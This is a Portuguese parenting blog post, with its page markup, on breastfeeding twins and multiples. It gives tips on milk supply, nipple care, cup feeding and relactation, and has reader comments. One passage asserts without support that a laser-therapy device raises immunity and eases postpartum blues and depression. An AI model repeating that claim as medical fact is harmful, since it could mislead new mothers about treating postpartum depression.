<p>A construção do vínculo materno ocorre muito antes de os bebês nascerem. É na barriga que se inicia esse contato que irá se consolidar na hora do nascimento. E então<strong> a amamentação é uma das formas de continuar a construção do vínculo.</strong> Seja no peito com o leite da mãe ou com o uso de fórmulas (para mães de gêmeos e múltiplos ou mães com dificuldade de amamentar), o importante é que os bebês sejam nutridos física e energicamente junto ao corpo da mãe (barriga com barriga, olho no no olho).</p>
<p>&#8220;Sabemos que as mães de gêmeos e múltiplos às vezes não dão conta de dar somente o seu leite pela grande demanda dos bebês e não tem problema necessitar de complementação com fórmulas. O que conta é realmente poder acolher seus bebês neste importante momento&#8221;, explica a psicóloga Daniela Scheibe (contato 51 9820-8067). <strong>Nada de se culpar, portanto!</strong></p>
<h4><strong>O que pode ajudar nessa hora:</strong></h4>
<ul>
<li># O organismo da mãe não é um reservatório de leite, é uma fábrica: então quanto mais sugarem, mais o organismo irá entender que precisa fabricar mais leite.</li>
</ul>
<div id="attachment_4649" style="width: 555px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-4649" loading="lazy" class=" wp-image-4649" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes-1024x768.jpeg" alt="" width="545" height="409" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes.jpeg 1024w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes-300x225.jpeg 300w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes-768x576.jpeg 768w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes-400x300.jpeg 400w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-estômago-dos-bebes-600x450.jpeg 600w" sizes="(max-width: 545px) 100vw, 545px" /><p id="caption-attachment-4649" class="wp-caption-text"><em>O tamanho do estômago dos bebês</em></p></div>
<ul>
<li># É importante cuidar com uso de absorventes de seios e com conchas, pois podem deixar o mamilo abafado e desenvolver uma candidíase mamaria. Minha dica é fazer um tolinho com a fraldinha do bebê e fazer uma rosquinha em volta do mamilo, pois isso vai fazer com que o mamilo respire. Quando a mãe precisar sair, ela poderá usar absorventes e conchas, porém em casa aconselho deixar com mais respiração, não abafar.</li>
</ul>
<p><a href="http://instagram.com/instamamentar"><img loading="lazy" class="aligncenter wp-image-4648" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-toalhinha.jpeg" alt="" width="319" height="324" /></a></p>
<ul>
<li># Se a mãe de gêmeos e múltiplos necessitar usar complemento, oriento a usar copinhos e não mamadeiras. Quando os bebês são recém-nascidos eles ainda estão aprendendo a mamar e pode ocorrer uma confusão de bicos, ou seja, eles podem ficar com uma certa &#8221; preguiça&#8221; de sugar o seio porque há um gasto maior de energia. A mamadeira acaba sendo mais &#8220;fácil&#8221;.</li>
<li># Outra alternativa para as mamães de gêmeos e múltiplos que tem uma baixa produção de leite seria a<strong> relactação</strong>, técnica utilizada na amamentação para estimular a produção de leite e também para mães que precisam complementar. O mecanismo é uma sonda bem fininha acoplada a um recipiente que contenha o leite. A ponta da sonda é fixada ao seio materno, junto ao bico, como um canudinho, para que os bebês suguem ao mesmo tempo.</li>
<li># Como gêmeos e múltiplos passam bastante tempo mamando é possível que o mamilo fique muito sensível e por vezes até ocorre uma fissura. Para tentar amenizar este incômodo e tornar a amamentação mais prazerosa, <strong>sugiro em cada mamada mudar a posição dos bebês</strong>, dessa forma eles não sugam sempre no mesmo lugar.</li>
</ul>

			<style type='text/css'>
				#sc_gallery-1 {
					margin: auto;
				}
				#sc_gallery-1 .gallery-item {
					float: left;
					margin-top: 10px;
					text-align: center;
					width: 24.99%;
				}
				#sc_gallery-1 img {
					border: 2px solid #cfcfcf;
				}
				#sc_gallery-1 .gallery-caption {
					margin-left: 0;
				}
				/* see sc_gallery() in functions/theme-shortcodes.php */
			</style>
		<div id='sc_gallery-1' class='gallery galleryid-4618 gallery-columns-4 gallery-size-large '><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/amamentacao-de-gemeos-posicoes-1/'><img width="576" height="1024" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-1-576x1024.jpeg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-1-576x1024.jpeg 576w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-1-169x300.jpeg 169w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-1-600x1067.jpeg 600w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-1.jpeg 720w" sizes="(max-width: 576px) 100vw, 576px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/amamentacao-de-gemeos-posicoes-2/'><img width="576" height="1024" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-2-576x1024.jpeg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-2-576x1024.jpeg 576w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-2-169x300.jpeg 169w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-2-600x1067.jpeg 600w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-2.jpeg 720w" sizes="(max-width: 576px) 100vw, 576px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/amamentacao-de-gemeos-posicoes-3/'><img width="576" height="1024" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-3-576x1024.jpeg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-3-576x1024.jpeg 576w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-3-169x300.jpeg 169w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-3-600x1067.jpeg 600w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-3.jpeg 720w" sizes="(max-width: 576px) 100vw, 576px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/amamentacao-de-gemeos-posicoes-4/'><img width="576" height="1024" src="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-4-576x1024.jpeg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-4-576x1024.jpeg 576w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-4-169x300.jpeg 169w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-4-600x1067.jpeg 600w, https://metwo.com.br/wp-content/uploads/2019/06/amamentação-de-gêmeos-posições-4.jpeg 720w" sizes="(max-width: 576px) 100vw, 576px" /></a>
				</dt></dl><br style="clear: both" />
			</div>

<ul>
<li># Atualmente as mães contam com a <a href="https://metwo.com.br/2018/06/07/laserterapia-uma-aliada-das-maes-de-gemeos-na-hora-da-amamentacao/"><strong>laserterapia</strong></a> para ajudar em casos de fissuras mamárias, candidíase mamária, cicatrização dos pontos da cesárea, assaduras severas nos bebês e estomatite, entre outros benefícios. O laser é de fácil aplicação, rápido, indolor que tem poucas contra indicações e que em geral duas aplicações minimizam muito o problema. Também o mesmo aparelho de laser tem uma função que aumenta a imunidade, auxilia no blues puerperal e em sintomas de depressão pós-parto.</li>
</ul>
<p><strong>Leia também aqui na Me Two</strong><br />
<strong>@@ <a href="https://metwo.com.br/2019/01/29/dicas-para-cuidar-sozinha-dos-gemeos-amamentar-dar-banho-hora-de-dormir-e-muito-mais/">Dicas para cuidar sozinha dos gêmeos</a></strong><br />
<strong>@@ <a href="https://metwo.com.br/2019/04/01/tudo-que-uma-mae-de-gemeos-de-primeira-viagem-precisa-saber-especial-1ano-da-me-two/">Tudo o que uma mãe de gêmeos de primeira viagem precisa saber</a></strong><br />
<strong>@@ <a href="https://metwo.com.br/2018/07/10/amamentacao-saudavel-para-mae-de-gemeos-por-nutri-julia-melnick/">Amamentação saudável para a mãe de gêmeos e os bebês</a></strong></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Camila Saccomori' src='//www.gravatar.com/avatar/aa702b6f376741c77920d719f07c774d?s=64&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/aa702b6f376741c77920d719f07c774d?s=64&#038;r=g&#038;d=mm 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Artigos Relacionados</h4><div class="section-related-ul col-3"><div class="column post-related post-53293 post type-post status-publish format-standard has-post-thumbnail hentry category-gestacao-de-gemeos-e-multiplos category-historias-que-inspiram category-inspiracoes category-links tag-avos tag-dia-dos-avos tag-gemeos tag-me-two tag-metwo tag-multiplos tag-twins tag-vovo"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://metwo.com.br/2021/07/26/avos-de-multiplos-quando-o-desejo-dos-avos-e-quadruplamente-realizado/"><div class="mask"></div><img width="774" height="516" src="https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25.jpeg" class="scale-with-grid wp-post-image" alt="Dia dos Avós" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25.jpeg 774w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-300x200.jpeg 300w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-768x512.jpeg 768w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-219x146.jpeg 219w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-50x33.jpeg 50w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-113x75.jpeg 113w, https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25-720x480.jpeg 720w" sizes="(max-width: 774px) 100vw, 774px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-24-at-13.26.25.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2021/07/26/avos-de-multiplos-quando-o-desejo-dos-avos-e-quadruplamente-realizado/" class="link"><i class="icon-link"></i></a></div></div><p class="wp-caption-text ">Vovó Maria e Vovô Paulo com os gêmeos Júlia e Pedro</p></div></div><div class="date_label">26 de julho de 2021</div><div class="desc"><h4><a href="https://metwo.com.br/2021/07/26/avos-de-multiplos-quando-o-desejo-dos-avos-e-quadruplamente-realizado/">Avós de múltiplos: quando o desejo dos avós é quadruplamente realizado</a></h4><hr class="hr_color" /><a href="https://metwo.com.br/2021/07/26/avos-de-multiplos-quando-o-desejo-dos-avos-e-quadruplamente-realizado/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Leia mais</span></a></div></div><div class="column post-related post-43283 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-que-inspiram category-inspiracoes category-links category-na-midia tag-ajuda tag-gemeos tag-itajai tag-me-two tag-metwo tag-santa-catarina tag-solidariedade tag-trigemeos"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://metwo.com.br/2021/01/29/mae-morre-apos-parto-de-trigemeos-em-itajai-saiba-como-ajudar-a-familia/"><div class="mask"></div><img width="774" height="586" src="https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai.jpg" class="scale-with-grid wp-post-image" alt="Trigêmeos de Itajaí" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai.jpg 774w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-300x227.jpg 300w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-768x581.jpg 768w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-193x146.jpg 193w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-50x38.jpg 50w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-99x75.jpg 99w, https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai-634x480.jpg 634w" sizes="(max-width: 774px) 100vw, 774px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2021/01/Trigemeos-de-Itajai.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2021/01/29/mae-morre-apos-parto-de-trigemeos-em-itajai-saiba-como-ajudar-a-familia/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">29 de janeiro de 2021</div><div class="desc"><h4><a href="https://metwo.com.br/2021/01/29/mae-morre-apos-parto-de-trigemeos-em-itajai-saiba-como-ajudar-a-familia/">ATUALIZADO! Mãe morre após parto de trigêmeos em Itajaí, SC &#8211; Saiba como ajudar a família!</a></h4><hr class="hr_color" /><a href="https://metwo.com.br/2021/01/29/mae-morre-apos-parto-de-trigemeos-em-itajai-saiba-como-ajudar-a-familia/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Leia mais</span></a></div></div><div class="column post-related post-43112 post type-post status-publish format-standard has-post-thumbnail hentry category-historias-que-inspiram category-sobre-ser-multiplo tag-alma-gemea tag-aniversario-gemeas tag-gemeas tag-homenagem tag-irma-gemea tag-irmas tag-irmas-gemeas tag-mae-de-gemeos tag-me-two tag-o-que-e-ter-irmao-gemeo tag-twins"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://metwo.com.br/2021/01/21/relacao-entre-gemeas-encontro-de-amor-e-almas/"><div class="mask"></div><img width="960" height="630" src="https://metwo.com.br/wp-content/uploads/2021/01/Foto_site_relacao-960x630.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2021/01/Foto_site_relacao-1024x538.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2021/01/21/relacao-entre-gemeas-encontro-de-amor-e-almas/" class="link"><i class="icon-link"></i></a></div></div><p class="wp-caption-text ">Aquela clássica pergunta: quem é quem?</p></div></div><div class="date_label">21 de janeiro de 2021</div><div class="desc"><h4><a href="https://metwo.com.br/2021/01/21/relacao-entre-gemeas-encontro-de-amor-e-almas/">Relação entre gêmeas: encontro de amor e almas</a></h4><hr class="hr_color" /><a href="https://metwo.com.br/2021/01/21/relacao-entre-gemeas-encontro-de-amor-e-almas/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Leia mais</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<h4 id="comments-title">
			2 Comments		</h4>

		<ol class="commentlist">
					<li class="comment even thread-even depth-1 parent" id="comment-4994">
				<div id="div-comment-4994" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6e0fc0270cd49ddc92300b1ebf7b4bd5?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e0fc0270cd49ddc92300b1ebf7b4bd5?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>			<cite class="fn">Tatiane</cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#comment-4994">6 de julho de 2019 às 10:57</a>		</div>

		<p>Meus gêmeos tem 1 mes estou amamentando exclusivamente com leite materno .e as dicas aqui são preciosidade total.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4994' data-commentid="4994" data-postid="4618" data-belowelement="div-comment-4994" data-respondelement="respond" data-replyto="Responder para Tatiane" aria-label='Responder para Tatiane'>Responder</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-vanessa odd alt depth-2" id="comment-5295">
				<div id="div-comment-5295" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='//www.gravatar.com/avatar/e1f7e9cdfcedf8301a21e33bcb563b8b?s=64&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/e1f7e9cdfcedf8301a21e33bcb563b8b?s=64&#038;r=g&#038;d=mm 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>			<cite class="fn"><a href="https://metwo.com.br/user/vanessa/">Vanessa Rocha</a></cite> <span class="says">disse:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://metwo.com.br/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#comment-5295">8 de julho de 2019 às 13:46</a>		</div>

		<p>Obrigada pelo teu retorno, Tati!Sabemos que essa fase requer muita dedicação e irmos além do nosso limite. Parabéns por estar aqui e buscar sempre o melhor para os teus gêmeos!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-5295' data-commentid="5295" data-postid="4618" data-belowelement="div-comment-5295" data-respondelement="respond" data-replyto="Responder para Vanessa Rocha" aria-label='Responder para Vanessa Rocha'>Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/06/04/amamentacao-exclusiva-de-gemeos-e-multiplos-e-possivel-dicas/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://metwo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios são marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4618' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0430c07428" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="114"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="4618" data-locatornonce="438d311224" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
